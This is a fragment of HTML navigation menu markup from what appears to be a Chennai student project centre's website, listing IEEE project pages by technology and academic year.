	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14885"><a href="#" class="elementor-sub-item elementor-item-anchor">Your Gateway to Python Excellence</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14886"><a href="#" class="elementor-sub-item elementor-item-anchor">Python Project Experts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14887"><a href="#" class="elementor-sub-item elementor-item-anchor">Unlock Your Python Potential with Real-World Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14888"><a href="#" class="elementor-sub-item elementor-item-anchor">Master Python for Real-World Applications</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14889"><a href="#" class="elementor-sub-item elementor-item-anchor">Python Project Development in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14890"><a href="#" class="elementor-sub-item elementor-item-anchor">Best Python Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14891"><a href="#" class="elementor-sub-item elementor-item-anchor">Real-World Python Projects Training</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14892"><a href="#" class="elementor-sub-item elementor-item-anchor">Advanced Python Project Solutions</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-a7f0246" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5168"><a href="https://ieeeprojectcentre.in/" class="elementor-item" tabindex="-1">Home</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a href="https://ieeeprojectcentre.in/contact/" class="elementor-sub-item" tabindex="-1">Contact</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-656"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">IEEE Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5436"><a href="https://ieeeprojectcentre.in/embedded-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">Java IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5665"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 &#8211; 2014</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5666"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 &#8211; 2015</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5667"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015 -2016</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5668"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 &#8211; 2017</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5669"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 &#8211; 2018</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5670"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 &#8211; 2019</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5671"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 &#8211; 2020</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5672"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020 &#8211; 2021</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021 &#8211; 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10549"><a href="https://ieeeprojectcentre.in/2022-2023-java-ieee-projects/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14577"><a href="https://ieeeprojectcentre.in/2024-2025-java-ieee-projects/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1284"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">Dotnet IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-667"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10550"><a href="https://ieeeprojectcentre.in/2022-2023-dot-net-ieee-application-projects/" class="elementor-sub-item" tabindex="-1">IEEE 2022 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14578"><a href="https://ieeeprojectcentre.in/2024-2025-dotnet-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-673"><a href="https://ieeeprojectcentre.in/android-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">Android Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8323"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2019-2020/" class="elementor-sub-item" tabindex="-1">IEEE  2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8322"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2020-2021/" class="elementor-sub-item" tabindex="-1">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8321"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2021-2022/" class="elementor-sub-item" tabindex="-1">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10551"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 – 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14579"><a href="https://ieeeprojectcentre.in/2024-2025-android-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-674"><a href="https://ieeeprojectcentre.in/python-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">Python Project</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8333"><a href="https://ieeeprojectcentre.in/python-ieee-project-2019-2020/" class="elementor-sub-item" tabindex="-1">IEEE 2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8332"><a href="https://ieeeprojectcentre.in/python-ieee-project-2020-2021/" class="elementor-sub-item" tabindex="-1">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8331"><a href="https://ieeeprojectcentre.in/python-ieee-project-2020-2021-2/" class="elementor-sub-item" tabindex="-1">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10174"><a href="https://ieeeprojectcentre.in/python-ieee-project-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 – 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14580"><a href="https://ieeeprojectcentre.in/2024-2025-python-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-675"><a href="https://ieeeprojectcentre.in/oracle-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">Oracle project</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8342"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2019-2020/" class="elementor-sub-item" tabindex="-1">IEEE 2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8341"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2020-2021/" class="elementor-sub-item" tabindex="-1">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8340"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2021-2022/" class="elementor-sub-item" tabindex="-1">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10553"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14581"><a href="https://ieeeprojectcentre.in/2024-2025-oracle-ieee-projects/" class="elementor-sub-item" tabindex="-1">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1282"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">NS2 IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-677"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1077"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10554"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14582"><a href="https://ieeeprojectcentre.in/2024-2025-ns2-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1281"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">NS3 IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10555"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14583"><a href="https://ieeeprojectcentre.in/2024-2025-ns3-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1280"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">SDN IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1080"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10556"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14584"><a href="https://ieeeprojectcentre.in/2024-2025-sdn-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1279"><a href="https://ieeeprojectcentre.in/matlab-ieee-projectsjava-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">Matlab IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-695"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-694"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1084"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1082"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10557"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14585"><a href="https://ieeeprojectcentre.in/2024-2025-matlab-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1278"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">IOT IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-703"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6371"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 &#8211; 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-702"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-701"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-698"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1086"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1085"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10558"><a href="https://ieeeprojectcentre.in/iot-2022-2023-project-centers-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14586"><a href="https://ieeeprojectcentre.in/2024-2025-iot-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1277"><a href="https://ieeeprojectcentre.in/embedded-systems-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">Embedded Systems projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8307"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-707"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2014-2015-in-chennai-2/" class="elementor-sub-item" tabindex="-1">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-705"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-706"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710"><a href="https://ieeeprojectcentre.in/embedded-systems-domain-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1240"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10559"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14587"><a href="https://ieeeprojectcentre.in/2024-2025-embedded-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6246"><a href="https://ieeeprojectcentre.in/bigdata-ieee-projects/" class="elementor-sub-item" tabindex="-1">Python Projects in Chennai</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6098"><a href="https://ieeeprojectcentre.in/bigdata-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 &#8211; 2019</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6099"><a href="https://ieeeprojectcentre.in/bigdata-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 &#8211; 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8126"><a href="https://ieeeprojectcentre.in/ieee-bigdata-project-list-2020-2021/" class="elementor-sub-item" tabindex="-1">IEEE  2020 &#8211; 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8139"><a href="https://ieeeprojectcentre.in/ieee-bigdata-project-list-2021-2022/" class="elementor-sub-item" tabindex="-1">IEEE 2021 &#8211; 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10560"><a href="https://ieeeprojectcentre.in/ieee-bigdata-project-list-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14588"><a href="https://ieeeprojectcentre.in/2024-2025-big-data-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6294"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects/" class="elementor-sub-item" tabindex="-1">VLSI IEEE Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8480"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 – 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8481"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 – 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8482"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE  2015 – 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8491"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 – 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8483"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 – 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8484"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 – 2019</a></li>
